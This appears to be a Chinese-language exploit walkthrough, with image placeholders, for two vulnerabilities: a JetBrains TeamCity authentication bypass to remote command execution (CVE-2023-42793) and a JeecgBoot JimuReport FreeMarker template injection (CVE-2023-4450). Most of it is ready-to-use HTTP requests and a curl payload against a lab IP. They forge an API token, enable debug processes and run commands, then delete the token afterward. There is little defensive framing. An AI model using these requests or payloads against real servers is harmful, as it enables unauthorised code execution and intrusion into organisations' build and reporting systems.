
(CVE-2023-42793)(CVE-2023-4450)

Jetbrains TeamCity 认证绕过导致远程命令执行漏洞(CVE-2023-42793)



url:http://192.168.85.130:8111/app/rest/users/id:1/tokens/RPC2

相应报文:value=”eyJ0eXAiOiAiVENWMiJ9.aldVV0JhS1pOeFNqOVdlY0h4MVhLOFZ1UVRn.ZTMxMDM0NzgtYWVjMC00MDM1LWEyZDgtMzA5MjI0YTdlMzJi”

添加API Token的请求的结尾参数是Token的名字,可添加名字为`RPC2`的API Token,这样就成功绕过权限认证生成新的Token。使用该Token来开启调试模式:
POST /admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true HTTP/1.1 Cache-Control: max-age=0 Content-Length: 2 Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.aldVV0JhS1pOeFNqOVdlY0h4MVhLOFZ1UVRn.ZTMxMDM0NzgtYWVjMC00MDM1LWEyZDgtMzA5MjI0YTdlMzJi

开启调试模式后,就可以执行任意命令了:POST /app/rest/debug/processes?exePath=id HTTP/1.1

利用结束后,我们最好能够删除名为`RPC2`的API Token,避免对业务造成问题
DELETE /app/rest/users/id:1/tokens/RPC2 HTTP/1.1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 0



JeecgBoot JimuReport 模板注入导致命令执行漏洞(CVE-2023-4450)



payload:http://192.168.85.130:8080/jeecg-boot/jmreport/queryFieldBySql

curl –location ‘http://192.168.85.130:8080/jeecg-boot/jmreport/queryFieldBySql‘–header ‘Content-Type: application/json’–data ‘{“sql”: “<#assign ex=\”freemarker.template.utility.Execute\”?new()>${ex(\”touch /tmp/success\”)}”,”type”: “0”}’